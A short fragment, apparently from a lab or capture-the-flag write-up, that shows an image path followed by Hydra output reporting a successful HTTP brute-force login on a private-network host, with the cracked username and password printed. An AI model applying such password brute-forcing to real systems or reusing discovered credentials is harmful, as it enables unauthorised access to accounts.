 [80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-02-11 08:41:52